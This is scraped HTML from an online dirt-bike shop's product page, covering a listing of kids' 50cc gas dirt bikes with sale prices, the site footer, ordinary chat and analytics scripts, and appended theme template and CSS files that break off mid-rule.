										   data-post='{"action":"https:\/\/usadirtbike.com\/catalog\/product_compare\/add\/","data":{"product":"13","uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'
										   data-role="add-to-links"
										   title="Compare">
											<span>Compare</span>
										</a>
																	</div>
													</div>
						                            
                    </div>
						<div class="product details product-item-details">
							<strong class="product name product-item-name"><a class="product-item-link" title="SYX-moto Kids 50CC 2-Stroke Gas Dirt Bike (Red)" href="https://usadirtbike.com/dr-x-kids-50cc-2-stroke-gas-dirt-bike-red.html">
								SYX-moto Kids 50CC 2-Stroke Gas Dirt Bike (Red)</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="13" data-price-box="product-id-13">
<span class="old-price">
        
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label"><div class="LC20lb MBeuO DKV0Md">New Year Sale</div></span>
        <span  id="old-price-13"                data-price-amount="699"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$699.00</span></span>
        </span>
<style>
span.special-price {
    display: block;
}
span.special-price:before { content:'Summer Salee:'; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:'Regular Price:'; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }
</style>

    </span>
    <span class="special-price summer-price">
        
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label"><div class="LC20lb MBeuO DKV0Md">New Year Sale</div></span>
        <span  id="product-price-13"                data-price-amount="349"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$349.00</span></span>
        </span>
<style>
span.special-price {
    display: block;
}
span.special-price:before { content:'Summer Salee:'; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:'Regular Price:'; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }
</style>

    </span>
    

<style>
    .products-grid .product-item span.special-price.summer-price:before{
        display:none !important;
    }
    .summer-price .price-final_price .price-label{
        font-size: 15px;
        font-weight: 500;
        color: #c20000;
        overflow: visible;
        display: inline-flex !important;
            margin-right: 10px;
        position: relative;
        width: auto;
    }
</style></div>
                            
							<div class="cdz-product-bottom">
								<div class="cdz-buttons-container">
									<div class="cdz-buttons-inner">									
									 																																				<div class="stock unavailable"><span>Out of stock</span></div>
																																	
																		<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://usadirtbike.com/quickview/index/view/id/13" title="Quick Shop"><span><span>Quick Shop</span></span></a>																	
																																<a href="#" class="action tocompare show-tooltip"
											   data-post='{"action":"https:\/\/usadirtbike.com\/catalog\/product_compare\/add\/","data":{"product":"13","uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'
											   data-role="add-to-links"
											   title="Compare">
												<span>Compare</span>
											</a>
																		
									
									</div>	
								</div>	
							</div>
                        </div>
                    </div>
                                                                                                        </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info ">
					 
                	<div class="cdz-hover-section">
                           
						<div class="cdz-product-top">
						<!-- upsell_products_list-->						<a href="https://usadirtbike.com/dr-x-kids-50cc-2-stroke-gas-dirt-bike-orange.html" class="product photo product-item-photo">
							<span class="main-image">
								<span class="product-image-container product-image-container-77">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://usadirtbike.com/media/catalog/product/cache/af9e1b20cbbafd7652bc2895466c6ceb/1/_/1_6.jpg"
            loading="lazy"
            width="152"
            height="152"
            alt="SYX-moto&#x20;Kids&#x20;50CC&#x20;2-Stroke&#x20;Gas&#x20;Dirt&#x20;Bike&#x20;&#x28;Yellow&#x29;"/></span>
</span>
<style>.product-image-container-77 {
    width: 152px;
}
.product-image-container-77 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-77");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-77  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-77">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://usadirtbike.com/media/catalog/product/cache/af9e1b20cbbafd7652bc2895466c6ceb/1/_/1_6.jpg"
            loading="lazy"
            width="152"
            height="152"
            alt="SYX-moto&#x20;Kids&#x20;50CC&#x20;2-Stroke&#x20;Gas&#x20;Dirt&#x20;Bike&#x20;&#x28;Yellow&#x29;"/></span>
</span>
<style>.product-image-container-77 {
    width: 152px;
}
.product-image-container-77 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-77");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-77  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						                        <div class="product actions product-item-actions cdz-product-wishlist show-tooltip">                	                                       
															<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																																						<a href="#" class="action tocompare show-tooltip"
										   data-post='{"action":"https:\/\/usadirtbike.com\/catalog\/product_compare\/add\/","data":{"product":"77","uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'
										   data-role="add-to-links"
										   title="Compare">
											<span>Compare</span>
										</a>
																	</div>
													</div>
						                            
                    </div>
						<div class="product details product-item-details">
							<strong class="product name product-item-name"><a class="product-item-link" title="SYX-moto Kids 50CC 2-Stroke Gas Dirt Bike (Yellow)" href="https://usadirtbike.com/dr-x-kids-50cc-2-stroke-gas-dirt-bike-orange.html">
								SYX-moto Kids 50CC 2-Stroke Gas Dirt Bike (Yellow)</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="77" data-price-box="product-id-77">
<span class="old-price">
        
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label"><div class="LC20lb MBeuO DKV0Md">New Year Sale</div></span>
        <span  id="old-price-77"                data-price-amount="699"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$699.00</span></span>
        </span>
<style>
span.special-price {
    display: block;
}
span.special-price:before { content:'Summer Salee:'; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:'Regular Price:'; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }
</style>

    </span>
    <span class="special-price summer-price">
        
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label"><div class="LC20lb MBeuO DKV0Md">New Year Sale</div></span>
        <span  id="product-price-77"                data-price-amount="339"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$339.00</span></span>
        </span>
<style>
span.special-price {
    display: block;
}
span.special-price:before { content:'Summer Salee:'; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:'Regular Price:'; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }
</style>

    </span>
    

<style>
    .products-grid .product-item span.special-price.summer-price:before{
        display:none !important;
    }
    .summer-price .price-final_price .price-label{
        font-size: 15px;
        font-weight: 500;
        color: #c20000;
        overflow: visible;
        display: inline-flex !important;
            margin-right: 10px;
        position: relative;
        width: auto;
    }
</style></div>
                            
							<div class="cdz-product-bottom">
								<div class="cdz-buttons-container">
									<div class="cdz-buttons-inner">									
									 																																				<div class="stock unavailable"><span>Out of stock</span></div>
																																	
																		<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://usadirtbike.com/quickview/index/view/id/77" title="Quick Shop"><span><span>Quick Shop</span></span></a>																	
																																<a href="#" class="action tocompare show-tooltip"
											   data-post='{"action":"https:\/\/usadirtbike.com\/catalog\/product_compare\/add\/","data":{"product":"77","uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'
											   data-role="add-to-links"
											   title="Compare">
												<span>Compare</span>
											</a>
																		
									
									</div>	
								</div>	
							</div>
                        </div>
                    </div>
                    </li>                            </ol>
        </div>
    </div>
</div>
         <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
<script type="text/javascript">
require(['jquery','cdz_slider'],function($){
	if($('.related-upsell-crossell .products-upsell .product-items').length)
	{
        if(0 > 0){
            $('.related-upsell-crossell .products-upsell .product-items').children().slice(0).detach();
        }
		$('.related-upsell-crossell .products-upsell .product-items').addClass('owl-carousel');
		$('.related-upsell-crossell .products-upsell .product-items').owlCarousel({
			items:4,
			lazyLoad: true,
			loop: false,
			margin: 20,
			responsiveClass: true,
			nav: true,
			dots: false,
			rtl: ThemeOptions.rtl_layout == 1 ? true : false, 
			responsive:{
				0:{items: 1},
				480:{items:	1},
				640:{items:	1},
				768:{items:	3},
				1200:{items: 4}			
			}
		});
	}
})
</script>
</div></div></main><footer class="page-footer"><div id="topfooter" class="top-footer-wrapper"><div class="footer content footer-content-top"><div class="widget block block-static-block">
    <div class="row">
<div class=" col-sm-12">
<div class="newsletter-wrapper">
<div class="newsletter-container"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://usadirtbike.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Enter your email address"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>
</div>
</div>
<!--<div class="col-sm-12">
<div class="footer-social">
<p class="social pull-right"><a href="#"><span class="fa fa-facebook">&nbsp;</span></a> <a href="#"><span class="fa fa-twitter">&nbsp;</span></a> <a href="#"><span class="fa fa-pinterest-p">&nbsp;</span></a> <a href="#"><span class="fa fa-google-plus">&nbsp;</span></a> <a href="#"><span class="fa fa-tumblr">&nbsp;</span></a> <a href="#"><span class="fa fa-vimeo">&nbsp;</span></a></p>
</div>
</div>-->
</div></div>
</div></div><div class="footer content footer-container-wrapper"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row">
<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-1">CUSTOMER SERVICE</p>
<ul id="footer-content-1" class="footer-link">
<li><a href="https://usadirtbike.com/about-us/">&gt;&nbsp; About Us</a></li>
<li><a href="https://usadirtbike.com/sales/guest/form/">&gt;&nbsp; Track Order</a></li>
<li><a href="https://usadirtbike.com/contact/">&gt;&nbsp; Contact Us</a></li>
<li class="last"><a href="https://usadirtbike.com/sitemap.html" target="_blank" rel="noopener">&gt;&nbsp; Site Map</a></li>
</ul>
</div>
</div>
<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-2">My Account</p>
<ul id="footer-content-2" class="footer-link">
<li><a href="https://usadirtbike.com/customer/account/">&gt;&nbsp; My Account</a></li>
<li><a href="https://usadirtbike.com/sales/order/history/">&gt;&nbsp; My Order</a></li>
<li><a href="https://usadirtbike.com/customer/account/login/">&gt;&nbsp; Login/Register</a></li>
</ul>
</div>
</div>
<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-3">Company Policy</p>
<ul id="footer-content-3" class="footer-link">
<li><a href="https://usadirtbike.com/privacy-policy-cookie-restriction-mode/">&gt;&nbsp; Privacy Policy</a></li>
<li><a href="https://usadirtbike.com/Terms/">&gt;&nbsp; Terms &amp; Conditions</a></li>
<li class="last"><a href="https://usadirtbike.com/returns-policy/">&gt;&nbsp; Return &amp; Refund Policy</a></li>
</ul>
</div>
</div>
<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-4">Contact Us</p>
<ul id="footer-content-4" class="footer-link">
<li><strong><span class="fa fa-envelope">&nbsp;</span>&nbsp;Email:</strong>&nbsp;<a style="display: inline-block;" href="mailto:sales@usadirtbike.com">sales@usadirtbike.com</a></li>
<li><strong><span class="fa fa-calendar">&nbsp;</span>&nbsp;Working Days:</strong>&nbsp;Mon - Fri</li>
</ul>
</div>
</div>
</div></div></div>
</div><div id="bottomfooter" class="bottom-footer-wrapper"><div class="footer content"><small class="copyright">    
    <span class="f-left">
		© 2022 USA Dirt Bike. All Rights Reserved.		
	</span>						
</small>
<div class="footer-custom-block"><div class="widget block block-static-block">
    <div class="pull-right footer-payment-logo">
<p><strong>We Accept :</strong></p>
<div class="cdz-footer-bottom-payment"><img src="[data-uri]" data-amsrc="https://usadirtbike.com/pub/media/wysiwyg/codazon/fastest_fashion/home/payment-strip.png" alt="Accept Payment"></div>
</div></div>
</div></div></div></footer><div id="back-top" style="display: none;"><a title="Top" href="#top">Top</a></div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/usadirtbike.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/usadirtbike.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/usadirtbike.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/usadirtbike.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
(function(d, src, c) { var t=d.scripts[d.scripts.length - 1],s=d.createElement('script');s.id='la_x2s6df8d';s.async=true;s.src=src;s.onload=s.onreadystatechange=function(){var rs=this.readyState;if(rs&&(rs!='complete')&&(rs!='loaded')){return;}c(this);};t.parentElement.insertBefore(s,t.nextSibling);})(document,
'https://usadirtbike.ladesk.com/scripts/track.js',
function(e){ LiveAgent.createButton('2xicxjgn', e); });
</script>
<script src="/media/wysiwyg/brands/brands.js" defer></script>
<style>
.cdz-slideshow .owl-carousel.owl-theme .owl-dots { margin-bottom:30px; }
.slideshow-banner .slideshow-container { margin-bottom:-30px; }
#co-shipping-form #shipping-new-address-form .field { vertical-align:top; }
#shipping-new-address-form { 
	display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
  
  -webkit-flex-flow: row wrap;
  flex-flow: row wrap; }
  #shipping-new-address-form .field:nth-of-type(1) { order: 1; }
  #shipping-new-address-form .field:nth-of-type(2) { order: 2; }
  #shipping-new-address-form .field:nth-of-type(3) { order: 3; }
  #co-shipping-form #shipping-new-address-form .field.street { order:4; }
  #shipping-new-address-form .field:nth-of-type(4) { order: 6; }
  #shipping-new-address-form .field:nth-of-type(5) { order: 8; }
  #shipping-new-address-form .field:nth-of-type(6) { order: 6; }
  #shipping-new-address-form .field:nth-of-type(7) { order: 5; }
  #shipping-new-address-form .field:nth-of-type(8) { order: 9; }
  #shipping-new-address-form .field:nth-of-type(9) { order: 10; }

 
 
.content-col-left { width:48%; margin-right:2%; float:left; }
.content-col-right { width:48%; margin-left:2%; float:right; }

.content.active1 { background:#000; width:50%;   -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s; }
.content.active1 .content-details { background:#000; }
.content.active2 { background:#ef1b34; width:50%;   -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s; }
  .content.active2 .content-details { background:#ef1b34; }
.content-col-left .container-box .content:hover .content-details { height:100%; display:flex; flex-direction:column; justify-content:center; width:100%; opacity:1; }
.content-col-right .container-box .content:hover .content-details { height:100%; display:flex; flex-direction:column; justify-content:center; width:100%; opacity:1; }
.content-col-left .container-box .content .content-details, .content-col-right .container-box .content .content-details { width:50%; opacity:1; }


.content-col-left .container-box .content-details h3, .content-col-right .container-box .content-details h3 { font-weight:bold; font-size:13px; }
.content-col-left .container-box .content-details h2, .content-col-right .container-box .content-details h2 { font-weight:normal; text-transform:none; font-size:13px; }
 .content-col-left .container-box .content .content-details.fadeIn-left, .content-col-right .container-box .content .content-details.fadeIn-left { left:25%; }
  .content-col-left .container-box .content:hover .content-details.fadeIn-left, .content-col-right .container-box .content:hover .content-details.fadeIn-left { left:50%; }
.content-col-left .container-box .content .content-details.fadeIn-right, .content-col-right .container-box .content .content-details.fadeIn-right { left:75%; }
.content-col-left .container-box .content:hover .content-details.fadeIn-right, .content-col-right .container-box .content:hover .content-details.fadeIn-right { left:50%; }
.content-row { margin-bottom:35px; float:left;}
  

@media screen and (max-width: 1023px){
.content-col-left { width:100%; margin-right:0%;  }
.content-col-right { width:100%; margin-left:0%; }
.content-row { margin-bottom: 0; }
}
  
@media (min-width: 800px) {
#co-shipping-form #shipping-new-address-form .field.street { width:33%; padding-right:10px; display:inline-block; margin:0 0 20px; }
#co-shipping-form #shipping-new-address-form .field.street .field { width:100%; padding-right:0; }
}
@media (max-width: 799px) {
#co-shipping-form #shipping-new-address-form .field { width:100%; }
}
</style>
<style>
.container-box{
  padding: 0 0;
  float: left;
  width: 50%;
}
@media screen and (max-width: 640px){
  .container-box{
    display: block;
    width: 100%;
  }
  .content-col-left .container-box .content-details h3, .content-col-right .container-box .content-details h3 { font-size:11px; }
.content-col-left .container-box .content-details h2, .content-col-right .container-box .content-details h2 {  font-size:11px; }
}

.content-col-left .container-box .content, .content-col-right .container-box .content { max-width:100%; }
.content-col-left .active1 .content-image { float:right!important; max-width:50%; }
.content-col-left .active2 .content-image { float:left!important; max-width:50%; }
.content-col-right .active1 .content-image { float:left!important; max-width:50%; }
.content-col-right .active2 .content-image { float:right!important; max-width:50%; }
.content-col-left .active1 .content-overlay { background:rgba(0, 0, 0, 1)!important; opacity:1 !important; width:50% !important; }
.content-col-left .active2 .content-overlay { background:rgba(0, 0, 0, 1)!important; opacity:1 !important; width:50% !important; }
.content-col-right .active1 .content-overlay { background:red !important; opacity:1 !important; width:50% !important; }
.content-col-right .active2 .content-overlay { background:red !important; opacity:1 !important; width:50% !important; }

@media screen and (min-width: 900px){
.content-col-left .container-box,
.content-col-right .container-box{
    width: 100%;
  }
  .container-box{
    width: 33.33333%;
  }
}

.container-box .title{
  color: #1a1a1a;
  text-align: center;
  margin-bottom: 10px;
}

.container-box .content {
  position: relative;
  width:100%;
  max-width: 400px;
  margin: auto;
  overflow: hidden;
}

.container-box .content .content-overlay {
  background: rgba(0,0,0,0.7);
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}
.container-box .content .content-overlay1 {
  background: rgba(0,0,0,1);
  position: absolute;
  height: 100%;
  width: 50%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 1;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}
.container-box .content:hover .content-overlay{
  opacity: 1;
}

.container-box .content-image{
  width: 100%; float:left;
}

.container-box .content-details {
  position: absolute;
  text-align: center;
  padding-left: 1em;
  padding-right: 1em;
  width: 100%;
  top: 50%;
  left: 50%;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.container-box .content:hover .content-details{
  top: 50%;
  left: 50%;
  opacity: 1;
}

.container-box .content-details h3{
  color: #fff;
  font-weight: 400;
  letter-spacing: 0.15em;
  margin-bottom: 0.5em;
  text-transform: capitalize;
}
.container-box .content-details h2{
  color: #fff;
  font-weight: bold;
  letter-spacing: 0.15em;
  margin-bottom: 0.5em;
  text-transform: uppercase;
  font-size:16px;
}

.container-box .content-details p{
  color: #fff;
  font-size: 0.8em;
}

.container-box .fadeIn-bottom{
  top: 80%;
}

.container-box .fadeIn-top{
  top: 20%;
}

.container-box .fadeIn-left{
  left: 20%;
}

.container-box .fadeIn-right{
  left: 80%;
}

.product.info.detailed .additional-attributes tbody { display:flex; flex-wrap:wrap; }
.product.info.detailed .additional-attributes tr { flex-grow:1; width:50%; display:flex; border-right:1px solid #eee; }
.product.info.detailed .additional-attributes>tbody>tr>th { width:50%; border-right:none;  }
.product.info.detailed .additional-attributes tr:nth-of-type(2n) { background:none; border-right:none; }

@media screen and (max-width: 900px){
.product.info.detailed .additional-attributes tr { flex-grow:1; width:100%; border-right:none; }
}
@media screen and (max-width: 639px){
.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before, .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before { min-width:135px; display:inline-block; border-right:1px solid #ccc; margin-right:10px; }
.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]{ display:flex!important; }
}
</style><div class="cart-footer" id="cart-footer" data-bind="scope: 'ajaxcart_content'" style="display:none;" data-block="footer_minicart">
    <div class="cart-qty" id="footer-cart-trigger" data-bind="click: toggleFooterSidebar.bind(this)">
        <span class="number"><!-- ko text: cartSidebar().summary_count --><!-- /ko --></span>
        item(s) in your cart    </div>
    <div id="footer-mini-cart" class="footer-mini-cart" style="display:none;">
    	<span class="cart-icon"></span>
        <div class="cart-items" id="footer-cart-list">
            <div class="cart-items-inner">
            <!-- ko foreach: { data: cartSidebar().items, as: 'item' } -->
                <!-- ko template: 'Codazon_AjaxCartPro/ajaxcart/cart_items' --><!-- /ko -->
            <!-- /ko -->
            </div>
        </div>
		<div class="footer-cart-additional">
			<div class="footer-cart-summary">
			<!-- ko template: 'Codazon_AjaxCartPro/ajaxcart/summary' --><!-- /ko -->
			</div>
			<!-- ko if: cartSidebar().possible_onepage_checkout -->
			<div class="footer-cart-actions">
				<div class="primary">
					<button
							id="footer-cart-btn-checkout"
							type="button"
							class="action primary checkout"
							data-bind="attr: {title: $t('Go to Checkout')}">
						Go to Checkout					</button>
					<div data-bind="html: cartSidebar().extra_actions"></div>
				</div>
			</div>
			<!-- /ko -->
			
		</div>
    </div>
</div>
</div>
    <!-- Start of MageDelight GA4 Extension -->
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQHQC5P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <script>
        require(['jquery','magedelight_gtagLayer', 'Magento_Customer/js/customer-data'],
            function ($, mdPersL, customerData) {
                $(document).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.ga4) {
                            var dataLayerData = $.parseJSON(response.ga4.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var mdPersLOptions={'storageDataExpiryTime' : 1 };
                mdPersL.init(mdPersLOptions);
            });
    </script>
    <!-- End of MageDelight GA4 Extension -->
    <script>window.amlazy = function() {if (typeof window.amlazycallback !== "undefined") {setTimeout(window.amlazycallback, 500);setTimeout(window.amlazycallback, 1500);}}</script><script>
                window.amlazycallback = function () {
                    window.jQuery("img[data-amsrc]").lazy({
                        "bind":"event",
                        "attribute": "data-amsrc",
                        "visibleOnly": true
                    });
                };
                require(["jquery"], function (jquery) {
                    require(["Amasty_LazyLoad/js/jquery.lazy"], function(lazy) {
                        if (document.readyState === "complete") {
                            window.jQuery("img[data-amsrc]").lazy({
                                "bind":"event",
                                "attribute": "data-amsrc",
                                "visibleOnly": true
                            });
                        } else {
                            window.jQuery("img[data-amsrc]").lazy({
                                "attribute": "data-amsrc",
                                "visibleOnly": true
                            });
                        }
                    })
                });
            </script><noscript id="deferred-css"><link  rel="stylesheet" type="text/css"  media="print" href="https://usadirtbike.com/static/version1737029911/frontend/Codazon/fastest_outdoor/en_US/css/print.min.css" /></noscript><script>var loadDeferredStyles = function() {var addStylesNode = document.getElementById("deferred-css");var replacement = document.createElement("div");replacement.innerHTML = addStylesNode.textContent;document.body.appendChild(replacement);addStylesNode.parentElement.removeChild(addStylesNode);};window.addEventListener('load', loadDeferredStyles);</script></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://usadirtbike.com/static/version1737029911/frontend/Codazon/fastest_outdoor/en_US/Plumrocket_Estimateddelivery/template/edelivery.html
body_size: 590
content:
<!--Plumrocket_Estimateddelivery-->
<div class="estimated-hld">
    <div data-bind="if: estimatedShipping" class="estimated-box  estimated-shipping123">
        <p class="price-margin">
            <strong class="estimated-title" data-bind="text: estimatedShippingLabel"></strong> <br>
            <span class="estimated-price" data-bind="html: estimatedShipping"></span>
        </p>
    </div>
    <div data-bind="if: estimatedDelivery"  class="estimated-box  estimated-delivery12">
        <p class="price-margin">
            <strong class="estimated-title" data-bind="text: estimatedDeliveryLabel"></strong> <br>
            <span  class="estimated-price" data-bind="html: estimatedDelivery"></span>
        </p>
    </div>
</div>
<!--End-->


--- FILE ---
content_type: text/css
request_url: https://usadirtbike.com/static/version1737029911/frontend/Codazon/fastest_outdoor/en_US/css/custom-new.min.css
body_size: 27537
content:
.sticky-menu:not(.active) .cdz-main-menu .groupmenu li.level0{float:left}.sticky-menu:not(.active) .cdz-main-menu .groupmenu li.level0>a.menu-link{font-weight:400}.sticky-menu:not(.active) .header-wrapper-left .logo-left{background:0 0}.sticky-menu:not(.active) .header-wrapper-left .logo-left:after{background:0 0}.cdz-main-menu .cdz-horizontal-menu li.level0:hover>a.menu-link{background-color:#000}.sticky-menu:not(.active) .header-wrapper-left .logo-left{padding:55px 10px 10px}.page-footer,.page-footer a{color:#fff}.sticky-menu:not(.active) .header-wrapper-left .logo-left{top:-35px}.widget.block.block-static-block{display:block !important}body{background-size:cover}body.category-pit-bikes-dirt-bikes{background:#ccc url(https://usadirtbike.com/pub/media/codazon/themeoptions/background/bkg-page1.png) 0 0 no-repeat;background-size:cover}body.category-pocket-bike{background:#ccc url(https://usadirtbike.com/pub/media/codazon/themeoptions/background/bkg-page2.png) 0 0 no-repeat;background-size:cover}body.category-hoverboards{background:#ccc url(https://usadirtbike.com/pub/media/codazon/themeoptions/background/bkg-page3.png) 0 0 no-repeat;background-size:cover}body.category-bluetooth-hoverboards{background:#ccc url(https://usadirtbike.com/pub/media/codazon/themeoptions/background/bkg-page3.png) 0 0 no-repeat;background-size:cover}div#home-slider{margin-left:-15px;margin-right:-15px}.page-footer{background-size:cover}body{background-color:#ccc}.product.info.detailed .product.data.items>.item.title>.switch,.data.switch .counter{color:#000 !important}.product.info.detailed .additional-attributes{width:100% !important}.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tbody>tr>td{padding:10px}.product.info.detailed .additional-attributes tr{border-bottom:#eee solid 1px}.product.info.detailed .additional-attributes tr:nth-of-type(2n){background-color:#fbfbfb}.product.info.detailed .additional-attributes>tbody>tr>th{font-weight:700;border-right:1px solid #f5f5f5}.product-reviews-summary{margin-top:5px!important;margin-bottom:5px!important}.product-info-main .product.attribute.sku{width:100%}.shippingcost{display:none}.special-price .shippingcost{display:inline-block;font-size:18px;font-weight:500;color:#c20000}span.price-label{display:none!important}.old-price{display:inline-block;margin-bottom:10px}.owl-carousel .owl-item .slider-item a img.lazy{width:auto !important}.home-bottom-section{background:#e2e2e2;overflow:hidden;padding:80px 10px 30px}.home-bottom-section .content{display:flex;margin-left:-10px;margin-right:-10px}.home-bottom-section .col-box{width:33.33%;padding-left:10px;padding-right:10px}.home-bottom-section .colBox-content{border:2px solid #a0a2a1;background:#fff;padding:45px 15px 15px;position:relative;min-height:180px}.home-bottom-section .col-box .imgBox{width:100px;height:100px;border-radius:50%;border:2px solid #a0a2a1;background:#fff;padding:3px;position:absolute;left:0;right:0;top:-50px;margin:auto}.home-bottom-section .col-box .imgBox figure{width:100%;height:100%;border-radius:50%;border:1px solid 